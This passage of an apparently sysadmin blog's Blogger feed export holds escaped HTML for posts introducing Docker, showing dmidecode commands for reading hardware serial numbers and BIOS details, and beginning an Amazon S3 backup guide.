class=\"ginger-module-highlighter-mistake-type-3\" id=\"gwmw-15483068453753581743494\"\u003E\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-3\" id=\"gwmw-15483070405529952843202\"\u003Eonline cloud repository\u003C\/gwmw\u003E\u003C\/gwmw\u003E\u0026nbsp;called as docker hub. You can also store docker images on your local repository.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: left;\"\u003E\nVirtualization\u003C\/h2\u003E\nUsing Hypervisor we can create multiple Virtual Machines in a host Operating System\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-3\" id=\"gwmw-15483068468416367361150\"\u003E\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-3\" id=\"gwmw-15483070405585852992479\"\u003E\u0026nbsp;.\u003C\/gwmw\u003E\u003C\/gwmw\u003E\u0026nbsp;We have to allocate a fixed memory and CPU, This will waste our resources. In case of docker container, the memory, space and other resources are not fixed,\u0026nbsp; It will be taken as per the needs of\u0026nbsp;\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-3\" id=\"gwmw-15483068486336955351802\"\u003E\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-3\" id=\"gwmw-15483070405657310989415\"\u003Eapplication\u003C\/gwmw\u003E\u003C\/gwmw\u003E. It is lightweight and fast.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: left;\"\u003E\nArchitecture\u003C\/h2\u003E\nDocker has a client server architecture.\u0026nbsp;\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-3\" id=\"gwmw-15483068520852783011266\"\u003E\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-3\" id=\"gwmw-15483070405769502713112\"\u003EIn\u003C\/gwmw\u003E\u003C\/gwmw\u003E\u0026nbsp;docker command interface is the client and we have a docker\u0026nbsp;\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-3\" id=\"gwmw-15483068520856863404268\"\u003E\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-3\" id=\"gwmw-15483070405766947897012\"\u003Eserver which\u003C\/gwmw\u003E\u003C\/gwmw\u003E\u0026nbsp;will have all the containers. Docker server receives\u0026nbsp;\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-3\" id=\"gwmw-15483068530856346554681\"\u003E\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-3\" id=\"gwmw-15483070405804481745062\"\u003Ecommand\u003C\/gwmw\u003E\u003C\/gwmw\u003E\u0026nbsp;from\u0026nbsp;\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-3\" id=\"gwmw-15483068530855008221638\"\u003E\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-3\" id=\"gwmw-15483070405805774679581\"\u003Eclient\u003C\/gwmw\u003E\u003C\/gwmw\u003E\u0026nbsp;in the form of a commands or\u0026nbsp;\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-3\" id=\"gwmw-15483068530857784883060\"\u003E\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-3\" id=\"gwmw-15483070405806202413438\"\u003EREST API request\u003C\/gwmw\u003E\u003C\/gwmw\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: left;\"\u003E\nAdvantages\u003C\/h2\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003EResolves the issue of code working on one system and not working on\u0026nbsp;\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-2\" id=\"gwmw-15483068560832090749067\"\u003E\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-2\" id=\"gwmw-15483070405845593402493\"\u003Eother\u003C\/gwmw\u003E\u003C\/gwmw\u003E\u0026nbsp;system.\u003C\/li\u003E\n\u003Cli\u003EYou can build your application on only once and there is no need to build and configure it multiple times on different environments or platforms.\u003C\/li\u003E\n\u003Cli\u003EOur applications can work in multiple environment with docker container.\u003C\/li\u003E\n\u003Cli\u003EPortability.\u003C\/li\u003E\n\u003Cli\u003EYou can do version controlling on docker images.\u003C\/li\u003E\n\u003Cli\u003EIsolation: Your application does not \u003Cgwmw class=\"ginger-module-highlighter-mistake-type-2\" id=\"gwmw-15483068640831634909203\"\u003E\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-2\" id=\"gwmw-15483070406008385144749\"\u003Einterfere any other\u003C\/gwmw\u003E\u003C\/gwmw\u003E applications \u003Cgwmw class=\"ginger-module-highlighter-mistake-type-3\" id=\"gwmw-15483068640833667835583\"\u003E\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-3\" id=\"gwmw-15483070406006325653528\"\u003Ein\u003C\/gwmw\u003E\u003C\/gwmw\u003E your host machine.\u003C\/li\u003E\n\u003Cli\u003EDocker makes deployment very easy\u003Cgwmw class=\"ginger-module-highlighter-mistake-type-3\" id=\"gwmw-15483068650899459293066\"\u003E,\u003C\/gwmw\u003Eefficient and faster.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"ginger-module-correctionBubble\" contenteditable=\"false\" style=\"display: none; left: 36.687px; padding: 0px; top: 351.813px;\"\u003E\n\u003Cdiv class=\"ginger-module-correctionBubble-container ginger-module-correctionBubble-container-loggedout\" style=\"display: none;\"\u003E\n\u003Cdiv class=\"ginger-module-correctionBubble-login\"\u003E\nLog in\u003C\/div\u003E\n\u003Cdiv class=\"ginger-module-correctionBubble-body\"\u003E\nto use Ginger\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"ginger-module-correctionBubble-container ginger-module-correctionBubble-container-loggedin\"\u003E\n\u003Cdiv class=\"ginger-module-correctionBubble-limited\"\u003E\nLimited mode\u003C\/div\u003E\n\u003Cdiv class=\"ginger-module-correctionBubble-body\"\u003E\n\u003Cgwbm class=\"ginger-module-correctionBubbleService-mistake-type-3\" id=\"gwbm-15483068338090899132363\"\u003Esource, lightweight\u003Cgwbmo\u003E\u003Ca class=\"ginger-module-correctionBubbleService-mistake-bubble-approve\" href=\"https:\/\/www.blogger.com\/u\/1\/null\" title=\"Approve the Suggestion\"\u003E\u003C\/a\u003E\u003Ca class=\"ginger-module-correctionBubbleService-mistake-bubble-ignore\" href=\"https:\/\/www.blogger.com\/u\/1\/null\" title=\"Ignore the Suggestion\"\u003E\u003C\/a\u003E\u003C\/gwbmo\u003E\u003C\/gwbm\u003E\u0026nbsp;virtualization tool which runs\u0026nbsp;\u003Cgwbm class=\"ginger-module-correctionBubbleService-mistake-type-3\" id=\"gwbm-15483068338096779129981\"\u003Eon\u003Cgwbmo\u003E\u003Ca class=\"ginger-module-correctionBubbleService-mistake-bubble-approve\" href=\"https:\/\/www.blogger.com\/u\/1\/null\" title=\"Approve the Suggestion\"\u003E\u003C\/a\u003E\u003Ca class=\"ginger-module-correctionBubbleService-mistake-bubble-ignore\" href=\"https:\/\/www.blogger.com\/u\/1\/null\" title=\"Ignore the Suggestion\"\u003E\u003C\/a\u003E\u003C\/gwbmo\u003E\u003C\/gwbm\u003E\u0026nbsp;top of\u0026nbsp;\u003Cgwbm class=\"ginger-module-correctionBubbleService-mistake-type-3\" id=\"gwbm-15483068338097011883300\"\u003Ethe Operating System level\u003Cgwbmo\u003E\u003Ca class=\"ginger-module-correctionBubbleService-mistake-bubble-approve\" href=\"https:\/\/www.blogger.com\/u\/1\/null\" title=\"Approve the Suggestion\"\u003E\u003C\/a\u003E\u003Ca class=\"ginger-module-correctionBubbleService-mistake-bubble-ignore\" href=\"https:\/\/www.blogger.com\/u\/1\/null\" title=\"Ignore the Suggestion\"\u003E\u003C\/a\u003E\u003C\/gwbmo\u003E\u003C\/gwbm\u003E\u003C\/div\u003E\n\u003Ca class=\"ginger-module-correctionBubble-close\" href=\"javascript:\" title=\"Ignore mistake\"\u003E×\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.admincool.com\/feeds\/541211840995537725\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.admincool.com\/2019\/01\/introduction-in-this-article-we-will.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/541211840995537725"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/541211840995537725"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.admincool.com\/2019\/01\/introduction-in-this-article-we-will.html","title":"What is Docker"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6ayFURA_uTpjKL-l0EVzIBx87A52QInIz0TFAkaQDaeNOCBM1sGvO46QKSV2lYo8F3pdO9SxFt8jBLV0UGB2usBfgj1DdYEVnjfeUVuB_DEUnN6A16Bkd_kx3icuWfH-KPWI4iwyVYh5O\/s72-c\/admincool.com+docler.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6510128019360060892.post-5771515132455862282"},"published":{"$t":"2018-11-23T21:29:00.001-08:00"},"updated":{"$t":"2018-11-23T21:34:10.253-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"centos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ubuntu"}],"title":{"type":"text","$t":"Linux Command to Retrieve Description of the System’s Hardware Components, Serial Numbers and BIOS Revision"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhP61_gf8XBgbdEiBQUCnJd29u-Ug9neqsiXhqaAgRk5_mkPqVRBpDLW6MsMEEuFWEsIFjR9Vjp1cNnMiIhN9_UsSQIzDE65cWL6HWBHyBTNkWEH7t-Ubw69MBsDfHQQ3YvE6OBVODQFvir\/s1600\/cinnamon.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhP61_gf8XBgbdEiBQUCnJd29u-Ug9neqsiXhqaAgRk5_mkPqVRBpDLW6MsMEEuFWEsIFjR9Vjp1cNnMiIhN9_UsSQIzDE65cWL6HWBHyBTNkWEH7t-Ubw69MBsDfHQQ3YvE6OBVODQFvir\/s640\/cinnamon.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Edmidecode \u003C\/b\u003Eis a tool, used to\u0026nbsp;dumping computer's BIOS table content into human readable format. It retrieves description of the s\u003Cb\u003Eystem’s hardware components\u003C\/b\u003E,\u003Cb\u003Eserial numbers\u003C\/b\u003E and \u003Cb\u003EBIOS revision\u003C\/b\u003E. You should run this command as root.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"aby\"\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;# dmidecode\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMftnZ3JxIZwlNah7WGVp8rYzq7BAsqh27BnyGfo49PYKSJ_CvbTnAqetXURg_5oQb4Ia76MF1en5Jn0lvoDhg5iXNFFYK_M0oVhInKGyl52GKm_Cxy7JtYkYpMC-6_iTgiaIyTzT1Oo3m\/s1600\/dmidecode.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"521\" data-original-width=\"694\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMftnZ3JxIZwlNah7WGVp8rYzq7BAsqh27BnyGfo49PYKSJ_CvbTnAqetXURg_5oQb4Ia76MF1en5Jn0lvoDhg5iXNFFYK_M0oVhInKGyl52GKm_Cxy7JtYkYpMC-6_iTgiaIyTzT1Oo3m\/s1600\/dmidecode.PNG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf you want to \u003Cb\u003Eretrieve System Serial number\u003C\/b\u003E, use the following command\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u003Cbr \/\u003E\n\u003Cdiv class=\"aby\"\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;# dmidecode -t system\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsAqFsC9_qFEh86wGVRShyphenhyphenWUK7vOP2m_9qQog2jh9E2UG7if5GF0Vz51DPw3Qn5WL6vpfO9zfcWFEU-361xhmnhPJVIqoIn9SWSwrzHS4cM3xfIL7czLswKmYp88A2jAw2-1ZwWqecsDs_\/s1600\/System+Serial+Number.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"311\" data-original-width=\"651\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsAqFsC9_qFEh86wGVRShyphenhyphenWUK7vOP2m_9qQog2jh9E2UG7if5GF0Vz51DPw3Qn5WL6vpfO9zfcWFEU-361xhmnhPJVIqoIn9SWSwrzHS4cM3xfIL7czLswKmYp88A2jAw2-1ZwWqecsDs_\/s1600\/System+Serial+Number.PNG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"aby\"\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; # dmidecode -s system-serial-number\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCkQjcW2bjc9iUuQZbxa74pztFLpRZfgBeuatBTLq5jMxj2fqEBVzWLMvy-99so6F3XtuYnBtJ72ZwH7QDpqQTV8r1AcWOA-5y-TNzNUl2_Vo6qv8zGEGv6fpVCqZ6NuwC3T6BgQFZKoCE\/s1600\/System+Serial+Number1.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"40\" data-original-width=\"513\" height=\"49\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCkQjcW2bjc9iUuQZbxa74pztFLpRZfgBeuatBTLq5jMxj2fqEBVzWLMvy-99so6F3XtuYnBtJ72ZwH7QDpqQTV8r1AcWOA-5y-TNzNUl2_Vo6qv8zGEGv6fpVCqZ6NuwC3T6BgQFZKoCE\/s640\/System+Serial+Number1.PNG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"aby\"\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; # dmidecode --help\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOptions are:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;-d,\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;--dev-mem FILE\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Read memory from device FILE (default: \/dev\/mem)\u003Cbr \/\u003E\n\u0026nbsp;-h,\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;--help\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Display this help text and exit\u003Cbr \/\u003E\n\u0026nbsp;-q,\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;--quiet\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Less verbose output\u003Cbr \/\u003E\n\u0026nbsp;-s,\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;--string KEYWORD\u0026nbsp; \u0026nbsp; \u0026nbsp; Only display the value of the given DMI string\u003Cbr \/\u003E\n\u0026nbsp;-t,\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; --type TYPE\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Only display the entries of given type\u003Cbr \/\u003E\n\u0026nbsp;-u,\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;--dump\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Do not decode the entries\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; --dump-bin FILE\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Dump the DMI data to a binary file\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; --from-dump FILE\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Read the DMI data from a binary file\u003Cbr \/\u003E\n\u0026nbsp;-V,\u0026nbsp; \u0026nbsp; \u0026nbsp; --version\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Display the version and exit\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.admincool.com\/feeds\/5771515132455862282\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.admincool.com\/2018\/11\/linux-command-to-retrieve-description.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/5771515132455862282"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/5771515132455862282"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.admincool.com\/2018\/11\/linux-command-to-retrieve-description.html","title":"Linux Command to Retrieve Description of the System’s Hardware Components, Serial Numbers and BIOS Revision"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhP61_gf8XBgbdEiBQUCnJd29u-Ug9neqsiXhqaAgRk5_mkPqVRBpDLW6MsMEEuFWEsIFjR9Vjp1cNnMiIhN9_UsSQIzDE65cWL6HWBHyBTNkWEH7t-Ubw69MBsDfHQQ3YvE6OBVODQFvir\/s72-c\/cinnamon.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6510128019360060892.post-1136832263149001524"},"published":{"$t":"2018-08-14T00:03:00.000-07:00"},"updated":{"$t":"2018-08-15T22:06:11.606-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"aws"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Windows"}],"title":{"type":"text","$t":"How to Backup files to Amazon S3"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2_rqWvrIV7qoLgVUKswPSMkU4YAL15z5HrpBB3OUfs3hjHvslGnB9nQJVd6l2TcnsHy0yirGjdg1m9vxpnCy-IYSLzEUtK96RZrtsYUbJUi9iLPvzQTfS0VqHyoIDwdmEqsFaJ1cSDB1x\/s1600\/aws+backup.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"601\" data-original-width=\"1600\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2_rqWvrIV7qoLgVUKswPSMkU4YAL15z5HrpBB3OUfs3hjHvslGnB9nQJVd6l2TcnsHy0yirGjdg1m9vxpnCy-IYSLzEUtK96RZrtsYUbJUi9iLPvzQTfS0VqHyoIDwdmEqsFaJ1cSDB1x\/s640\/aws+backup.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EAmazon S3\u003C\/b\u003E (Simple Storage Service) is a cloud computing web service offered by Amazon Web Services (AWS). \u003Cb\u003EAmazon S3\u003C\/b\u003E provides object storage through web services interfaces. This article describes how to automate backup to \u003Cb\u003EAmazon S3\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: left;\"\u003E\nStep 1 : Create an AWS IAM User\u003C\/h2\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E1.\u003C\/b\u003E Click \u003Cb\u003E\u003Ca href=\"https:\/\/aws.amazon.com\/console\/\" target=\"_blank\"\u003Ehere\u003C\/a\u003E \u003C\/b\u003Eto open \u003Cb\u003EAWS Console\u003C\/b\u003E. Go to Services and select \u003Cb\u003EIAM \u003C\/b\u003E(Identity and Access Management)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJOGkkRn67D9O6g7VxNRw91GOVcOdp9QGMEBzyKXdI1pZ2nRE19noyN6zhKlVHDdWIShJVz4OSjG-_H7StaW5zajShtz3Pnyst_xA4npXwNOsmUkbIOkylP2Gcd8do6s9TwS_jiFNAt2WW\/s1600\/aws+s3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"539\" data-original-width=\"1273\" height=\"270\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJOGkkRn67D9O6g7VxNRw91GOVcOdp9QGMEBzyKXdI1pZ2nRE19noyN6zhKlVHDdWIShJVz4OSjG-_H7StaW5zajShtz3Pnyst_xA4npXwNOsmUkbIOkylP2Gcd8do6s9TwS_jiFNAt2WW\/s640\/aws+s3.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E2.\u003C\/b\u003E From the \u003Cb\u003EIAM Console\u003C\/b\u003E, Click \u003Cb\u003Eusers \u003C\/b\u003Eon the left side\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMetJxcDfi_nwuGLo5wKNwChdWbG4exLrd_Xm7WcFR5_9Mklv9pp1XgslYTge58-STwLFHD1ffRzEwcAhxy1qUNdB79iKnIwzH2mKwDaO6AGcmxfC8OubqmHwgxyXZIklTak2l9SUR3Bhy\/s1600\/S3+users.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"579\" data-original-width=\"1273\" height=\"290\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMetJxcDfi_nwuGLo5wKNwChdWbG4exLrd_Xm7WcFR5_9Mklv9pp1XgslYTge58-STwLFHD1ffRzEwcAhxy1qUNdB79iKnIwzH2mKwDaO6AGcmxfC8OubqmHwgxyXZIklTak2l9SUR3Bhy\/s640\/S3+users.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E3.\u003C\/b\u003E Click \u003Cb\u003EAdd user\u003C\/b\u003E button\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7gWY7AoJOIzcHuLUo9pmsu5b_sjorDhxxeK-0HZK8nDk-6iwwq5lcEd7hqVRB2BGYRfCEGNsQeOh28XGIPyQOpnJXWGOixr6YruS5UYslcAls_HP9xFRrmQcZvKsScJHWBX6gxOopZTwX\/s1600\/s3+add+user.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"537\" data-original-width=\"1339\" height=\"256\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7gWY7AoJOIzcHuLUo9pmsu5b_sjorDhxxeK-0HZK8nDk-6iwwq5lcEd7hqVRB2BGYRfCEGNsQeOh28XGIPyQOpnJXWGOixr6YruS5UYslcAls_HP9xFRrmQcZvKsScJHWBX6gxOopZTwX\/s640\/s3+add+user.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E4.\u003C\/b\u003E On \u003Cb\u003EAdd user\u003C\/b\u003E window, enter user name,Access type and Password. Click \u003Cb\u003ENext\u003C\/b\u003E for Permission\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 